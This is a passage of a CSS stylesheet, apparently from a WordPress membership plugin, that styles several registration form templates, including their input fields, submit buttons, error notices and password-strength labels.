margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-3 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-3 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-3 .ihc-coupon-valid{
background:#27bebe !important;
}
.i .ihc-register-4{
margin: 10px;
padding:30px 20px;
text-align:center;
box-sizing:border-box;
background-color:#fff;
border-radius:3px;
min-width: 310px;
max-width: 450px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
.ihc-register-4 .ihc-sm-wrapp-fe{
text-align:center;
margin:20px 0; 
}
.ihc-register-4 .iump-labels-register{
font-size:13px;
min-width:130px;
padding-right:10px;
margin-top:5px;
margin-left:5px;
display:block;
text-align:left;
text-transform: uppercase;
color:#777;
}
.ihc-register-4 .iump-form-sublabel, .ihc-register-4 .iump-form-checkbox-wrapper, .ihc-register-4 .iump-form-radiobox-wrapper, .ihc-register-4 .ihc-register-notice{
margin-left:5px;
}
.ihc-register-4 .iump-form-line-register{
box-sizing:content-box;
text-align: left;
background-color: #fafafa;
border:1px solid #efefef;
border-bottom:1px solid #efefef;
border-top:1px solid #efefef;
margin-bottom: 7px;
position:relative;
padding:0px;
padding-bottom:3px;
border-radius: 4px !important;
-webkit-border-radius: 4px !important;
-moz-border-radius: 4px !important;
-o-border-radius: 4px !important;
}
.ihc-register-4 .iump-form-line-register:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-register-4 .ihc-no-backs{
background:none !important;
border-width:0px;
}
.ihc-register-4 .iump-form-line-register input[type=text], .ihc-register-4 .iump-form-line-register input[type=password], .ihc-register-4 .iump-form-line-register input[type=number], .ihc-register-4 .iump-form-line-register textarea, .ihc-register-4 .iump-form-line-register select, .ihc-register-4 .iump-form-line-register .select2-selection{
width:100%;
background-color: #fafafa;
border: 1px solid rgba(0, 0, 0, 0.1);
color:#444;
padding: 8px 10px 7px;
background-color:none !important;
border:none !important;
padding: 10px;
display:inline-block;
min-height: 38px;
}
.ihc-register-4 .iump-form-line-register select, .ihc-register-4 .iump-form-line-register .select2-selection{
border:1px solid #efefef !important;
}
.ihc-register-4 .iump-form-line-register input[type=text]:hover, .ihc-register-4 .iump-form-line-register input[type=password]:hover, .ihc-register-4 .iump-form-line-register input[type=number]:hover,
.ihc-register-4 .iump-form-line-register textarea:hover, .ihc-register-4 .iump-form-line-register select:hover, .ihc-register-4 .iump-form-line-register .select2-selection:hover,
.ihc-register-4 .iump-form-line-register input[type=text]:focus, .ihc-register-4 .iump-form-line-register input[type=password]:focus, .ihc-register-4 .iump-form-line-register input[type=number]:focus,
.ihc-register-4 .iump-form-line-register textarea:focus, .ihc-register-4 .iump-form-line-register select:focus, .ihc-register-4 .iump-form-line-register .select2-selection:focus
{
background-color: #fefefe;
}
.ihc-register-4 .iump-form-line-register select:hover, .ihc-register-4 .iump-form-line-register .select2-selection:hover{
border-color:#27AE60;
background-color: #fefefe;
}
.ihc-register-4 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-4 .iump-form-checkbox,.ihc-register-4  .iump-form-radiobox, .ihc-register-4  .iump-form-paybox{
display:inline-block;
}
.ihc-register-4 .ihc-tos-wrap{
text-align:left;
}
.ihc-register-4 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-4 .iump-submit-form input{
width:100%;
border: none;
background:none repeat scroll 0 0 #27AE60 !important;
border-color:#27AE60 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 15px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
padding: 10px 30px 11px;
border-radius: 3px;
color: #b3eecc !important;
border-bottom: 4px solid #1e8449 !important;	
}
.ihc-register-4 .iump-submit-form input:hover{
background:none repeat scroll 0 0 #43be77 !important;
}
.ihc-register-4 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-4 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-4 .ihc-strength-wrapper{
position: absolute;
right: 0;
top: 100%;
margin-top: -6px;
}
.ihc-register-4 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
}
.ihc-register-4 .iump-form-password{
margin-bottom:35px;
} .ihc-register-5{
min-width:300px;
max-width: 100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
display:block;
}
.ihc-register-5 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-5 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-5 .iump-form-line-register input[type=text], .ihc-register-5 .iump-form-line-register input[type=password], 
.ihc-register-5 .iump-form-line-register input[type=number], .ihc-register-5 .iump-form-line-register textarea, 
.ihc-register-5 .iump-form-line-register select, .ihc-register-5 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-5 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-5 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-5 .iump-submit-form{
text-align: right;
}
.ihc-register-5 .iump-form-checkbox,.ihc-register-5  .iump-form-radiobox, .ihc-register-5  .iump-form-paybox{
display:inline-block;
}
.ihc-register-5 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #e05d5d  !important;
border-color:#e05d5d  !important;
box-shadow:none !important;
}
.ihc-register-5 .ihc-register-notice{
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
nimation: fadeIn 1s;
}
.ihc-register-5 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-6{
min-width:620px;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
@media (max-width: 620px) {
.ihc-register-6{
width:100%;
min-width: auto;
}
}
.ihc-register-6 .ihc-register-col{
width:50%;
box-sizing:border-box;
padding-right:10px;
max-width:400px;
min-width:310px;
display: inline-block;
vertical-align: top;
}
.ihc-register-6 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-6 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-6 .iump-form-line-register input[type=text], .ihc-register-6 .iump-form-line-register input[type=password], .ihc-register-6 .iump-form-line-register input[type=number]
, .ihc-register-6 .iump-form-line-register textarea, .ihc-register-6 .iump-form-line-register select, .ihc-register-6 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
font-size:14px;
min-height: 37px;
}
.ihc-register-6 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-6 .iump-submit-form{
text-align: right;
}
.ihc-register-6 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #e05d5d  !important;
border-color:#e05d5d  !important;
box-shadow:none !important;
min-width:200px;
}
.ihc-register-6 .iump-form-checkbox,.ihc-register-6  .iump-form-radiobox, .ihc-register-6  .iump-form-paybox{
display:inline-block;
}
.ihc-register-6 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc-register-6 .ihc-register-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-6 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-6 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-6 .ihc-tos-wrap{ 
position:relative; 
} .ihc-register-7{
width:400px;
max-width: 100%;	
margin: 10px;
padding:20px;
padding-bottom:0px;	
border-radius:3px;
-webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.15);
background-color:#f6f9fc;
font-family: Helvetica, sans-serif, 'Trebuchet MS'; 
font-size: 14px;
}
.ihc-register-7 .impu-temp7-row{
position:relative;
left:-20px;
margin: 15px -40px 0 0px;
background-color:#aab7c4;
padding:15px 20px;	
}
.ihc-register-7 .iump-labels-register{
font-size:13px;
font-weight:bold;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
}
.ihc-register-7 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-7 .iump-form-line-register input[type=text], .ihc-register-7 .iump-form-line-register input[type=password], .ihc-register-7 .iump-form-line-register input[type=number]
, .ihc-register-7 .iump-form-line-register textarea, .ihc-register-7 .iump-form-line-register select, .ihc-register-7 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #2b2b2b;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height: 37px;
}
.ihc-register-7 .iump-form-line-register .select2-selection{
min-height:40px;
}
.ihc-register-7 .iump-submit-form{
text-align: center;
}
.ihc-register-7 .iump-submit-form input{
color:#fff !important;
background:none repeat scroll 0 0 #aab7c4  !important;
border-width:2px;
border-style:solid;
border-color:#fff  !important;
box-shadow:none !important;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-width: 70%;
}
.ihc-register-7 .iump-submit-form input:hover{
color:#aab7c4 !important;
background:none repeat scroll 0 0 #fff  !important;
}
.ihc-register-7 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
display:block;
margin-top: 10px;
}
.ihc_payment_register_wrapper{
margin-top:30px;
margin-bottom:20px;
text-align:left;
}
.ihc_payment_details{
border-bottom:1px solid #aaa;
font-size:16px;
margin:10px 0 5px 0;
padding-bottom:10px;
line-height:21px;
text-align:left;
font-weight: bold;
color: #6c7a8d;
}
.iump-sublabel-register{
padding: 3px 8px;
color:#999;
font-size:13px;
}
.ihc-register-7 .ihc-register-notice{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-7 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-7 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-8{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
display:block;
min-width:300px;
max-width: 600px;
}
.ihc-register-8 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-8 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-8 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-8 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-8 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-8 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-8 .iump-form-line-register input[type=text], .ihc-register-8 .iump-form-line-register input[type=password], .ihc-register-8 .iump-form-line-register input[type=number],
.ihc-register-8 .iump-form-line-register textarea, .ihc-register-8 .iump-form-line-register select, .ihc-register-8 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left; 
}
.ihc-register-8 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-8 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-8 .iump-form-sublabel, .ihc-register-8 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-8 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-8 .iump-form-checkbox-wrapper,.ihc-register-8  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-8 .iump-form-checkbox,.ihc-register-8  .iump-form-radiobox, .ihc-register-8  .iump-form-paybox{
display:inline-block;
}
.ihc-register-8 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-8 .iump-submit-form{
text-align:center;
margin-top:10px;
}
.ihc-register-8 .iump-submit-form input{
color:#fff !important;
width:100%;
border:none;
background:none repeat scroll 0 0 #ea4872 !important;
border-color:#ea4872 !important;
box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
}
.ihc-register-8 .iump-submit-form input:hover{	
background:none repeat scroll 0 0 #d3365e !important;
}
.ihc-register-8 .ihc-register-notice{
color: #dd3559;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
}
.ihc-register-8 .ihc-input-notice {
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
border-color: #dd3559!important;
} .ihc-register-9{
margin: 10px;
padding:30px;
text-align:center;
box-sizing:border-box;
display:block;
min-width:300px;
max-width: 600px;
}
.ihc-register-9 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-9 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-9 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-9 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-9 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
padding-left:15px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-9 .iump-form-line-register{
border-bottom:none;
position:relative;
}
.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number],
.ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
min-height:36px;
text-align: left;     
border-radius: 45px !important;
-webkit-border-radius: 45px !important;
-moz-border-radius: 45px !important;
-o-border-radius: 45px !important;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-9 .iump-form-line-register .select2-selection{
padding-top:2px;
}
.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover,
.ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover,
.ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus,
.ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus
, .ihc-register-9 .iump-form-line-register select:checked{
border-color:#26bbea;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-9 .iump-form-line-register textarea{
min-height:60px;
border-radius: 10px !important;
-webkit-border-radius: 10px !important;
-moz-border-radius: 10px !important;
-o-border-radius: 10px !important;
}
.ihc-register-9 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
border: 2px dashed #ddd;
}
.ihc-register-9 .iump-form-sublabel, .ihc-register-9 .ihc-register-notice{
text-align:left;
padding-left:15px;
}
.ihc-register-9 .ihc-file-upload-button{
text-align:left;
}
.ihc-register-9 .ihc-wrapp-file-upload{
display:block;
margin-top: 10px;
}
.ihc-register-9 .iump-form-checkbox-wrapper,.ihc-register-9  .iump-form-radiobox-wrapper{
text-align:left;
padding-left:20px;
}
.ihc-register-9 .iump-form-checkbox,.ihc-register-9  .iump-form-radiobox, .ihc-register-9  .iump-form-paybox{
display:inline-block;
}
.ihc-register-9 .ihc-tos-wrap{
position:relative;
text-align:left;
padding:10px 0;
}
.ihc-register-9 .iump-submit-form{
text-align:center;
margin-top:30px;
}
.ihc-register-9 .iump-submit-form input{
color:#fff !important;
min-width:250px;
width:60%;
border:none; box-shadow:none !important;
border-radius:3px;
text-transform:capitalize;
font-size: 14px;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;	 
padding: 10px 30px 11px;
border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
min-height:45px;
font-size:18px;
font-weight:bold; 
background-color: rgb(241, 95, 121);
background-image: linear-gradient(to left, rgb(178, 69, 146), rgb(241, 95, 121));
}
.ihc-register-9 .iump-submit-form input:hover{	
width:67%;
}
.ihc-register-9 .ihc-register-notice, .ihc-register-9 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;
-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-9 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-9 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-9 .ihc-input-notice {
border-color: #dd3559!important;
} .ihc-register-10{
min-width:300px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
font-size: 14px;
box-sizing:border-box;
display:block;
max-width:500px; font-size: 14px;
color:#7f7f97;
text-align:left;
}
.ihc-register-10 .iump-labels-register{
font-size:14px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left; color:#777;
}
.ihc-register-10 .iump-form-line-register{
border-bottom:none;
margin-bottom:15px;
position:relative;
}
.ihc-register-10 .iump-form-text,
.ihc-register-10 .iump-form-password,
.ihc-register-10 .iump-form-unique_value_text,
.ihc-register-10 .iump-form-date
{
position: relative;
display: table;
border-collapse: separate;
}
.ihc-register-10 .iump-form-line-register input[type=text], .ihc-register-10 .iump-form-line-register input[type=password], .ihc-register-10 .iump-form-line-register input[type=number],
.ihc-register-10 .iump-form-line-register textarea, .ihc-register-10 .iump-form-line-register select, .ihc-register-10 .iump-form-line-register .select2-selection{
border: 1px solid rgba(0, 0, 0, 0.1);
border-radius: 2px;
color: #444;
padding: 8px 10px 7px;
display:block;
width:100%;
min-height:40px;
background-color: #f7f7f7;
box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0);
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-10 .iump-form-line-register input[type=text]:hover, .ihc-register-10 .iump-form-line-register input[type=password]:hover, .ihc-register-10 .iump-form-line-register input[type=number]:hover,
.ihc-register-10 .iump-form-line-register textarea:hover, .ihc-register-10 .iump-form-line-register select:hover, .ihc-register-10 .iump-form-line-register .select2-selection:hover,
.ihc-register-10 .iump-form-line-register input[type=text]:focus, .ihc-register-10 .iump-form-line-register input[type=password]:focus, .ihc-register-10 .iump-form-line-register input[type=number]:focus,
.ihc-register-10 .iump-form-line-register textarea:focus, .ihc-register-10 .iump-form-line-register select:focus, .ihc-register-10 .iump-form-line-register .select2-selection:focus
{
border-color:#31aae1;
background-color: #fff;
box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
-webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);
}
.ihc-register-10 .iump-form-line-register .iump-form-checkbox-wrapper,.ihc-register-10 .iump-form-line-register .iump-form-radiobox-wrapper{
margin-top:10px;
}
.ihc-register-10 .iump-form-text .iump-labels-register,
.ihc-register-10 .iump-form-password .iump-labels-register,
.ihc-register-10 .iump-form-unique_value_text .iump-labels-register,
.ihc-register-10 .iump-form-date .iump-labels-register
{
padding: 6px 12px;
width: 1%;
white-space: nowrap;
vertical-align: middle;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
border-right: 0;
display: table-cell;	
min-width: inherit;
}
.ihc-register-10 .iump-form-text input[type=text],
.ihc-register-10 .iump-form-password input[type=text],
.ihc-register-10 .iump-form-password input[type=password],
.ihc-register-10 .iump-form-unique_value_text input[type=text],
.ihc-register-10 .iump-form-date input[type=text]
{   
border-radius: 4px;
height: 34px;
padding: 6px 12px;
font-size: 14px;
line-height: 1.42857143;
border: 1px solid #ddd;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
background-color: #fff;
color: #32373c;
outline: 0;
-webkit-transition: 50ms border-color ease-in-out;
transition: 50ms border-color ease-in-out;
position: relative;
z-index: 2;
float: left;
width: 100%;
margin-bottom: 0 !important;
margin-top: 0 !important;
display: table-cell;
border-top-left-radius: 0;
border-bottom-left-radius: 0; 
}
.ihc-register-10 .iump-form-text .iump-form-sublabel,
.ihc-register-10 .iump-form-password .iump-form-sublabel,
.ihc-register-10 .iump-form-unique_value_text .iump-form-sublabel,
.ihc-register-10 .iump-form-date .iump-form-sublabel{
display: table-cell;
width: 1%;
white-space: nowrap;
vertical-align: middle;
padding: 6px 12px;
font-size: 14px;
font-weight: normal;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
border-left: 0;
}
.ihc-register-10 .ihc-register-notice, .ihc-register-10 #ihc_coupon_code_check_div_msg{
position: absolute;
z-index: 100;
background: #dd3559;
padding: 5px 8px;
-webkit-border-radius: 3px;
border-radius: 3px;
position: absolute;
right: 0;
margin-bottom: 8px;
max-width: 230px;
font-size: .875rem;
color: #fff;
top: 100%;
margin-top: -2px;
opacity:1;
-webkit-transition: all 0.6s linear 0s;
-moz-transition: all 0.6s linear 0s;
-ms-transition: all 0.6s linear 0s;
-o-transition: all 0.6s linear 0s;
transition: all 0.6s linear 0s;-webkit-animation: fadeIn 1s;
animation: fadeIn 1s;
color:#fff !important;
}
.ihc-register-10 .ihc-coupon-valid{
background:#27bebe !important;
}
.ihc-register-10 .ihc-input-notice {
border-color: #dd3559!important;
}
.ihc-register-10 .ihc-register-notice:before{
content: '';
display: block;
position: absolute;
left: 50%;
top: -8px;
margin-left: -5px;
width: 0;
height: 0;
border-style: solid;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-bottom: 5px solid #dd3559;
}
.ihc-register-10 .iump-submit-form{
text-align:center;
}
.ihc-register-10 .iump-submit-form input{
color:#fff !important;
width:100%;
padding: 15px 14px; background-color: rgb(52, 138, 199);
background-image: linear-gradient(to left, rgb(116, 116, 191), rgb(52, 138, 199));
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.ihc-register-10 .iump-submit-form input:hover{	
color:#fff !important; border-radius: 50px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
-o-border-radius: 50px;
}
.ihc-register-10 .iump-form-line-register textarea{
min-height:60px;
}
.ihc-register-10 .ihc-wrapp-file-field{
box-sizing:border-box;
padding: 10px;
display:block;
margin-top: 10px;
border: 2px dashed #08d1b2;
width: 100%;
}
.ihc-register-10 .ihc-strength-wrapper{
position:absolute;
right: 10px;
top: 100%;
margin-top: -17px;
}
.ihc-register-10 .ihc-strength-wrapper .ihc-strength-label{
margin-top:-7px;
} .ihc-register-11{
margin: 10px;
text-align:center;
box-sizing:border-box;
display:block;
text-align:left;
}
.ihc-register-11 .iump-form-line-register{
margin-bottom:20px;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
color: #888;
font-size:15px;
}
.ihc-register-11 .ihc-register-notice{
text-align:left;
font-size:13px;
}
.ihc-register-11 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-register-11 .iump-level-details-register{
margin:15px 0px;
}
.ihc-register-11 .iump-labels-register{
font-size:15px;
min-width:130px;
padding-right:10px;
display:block;
text-align:left;
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.ihc-register-11 .iump-form-line-register{
border-bottom:none;
}
.ihc-register-11 .iump-form-line-register input[type=text], .ihc-register-11 .iump-form-line-register input[type=password], .ihc-register-11 .iump-form-line-register input[type=number],
.ihc-register-11 .iump-form-line-register textarea, .ihc-register-11 .iump-form-line-register select, .ihc-register-11 .iump-form-line-register .select2-selection{
border: 0px solid rgba(0, 0, 0, 0.1);
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
border-radius: 2px;
color: #555;
background-color:transparent;
padding: 8px 10px 7px;
display:block;
width:100%;
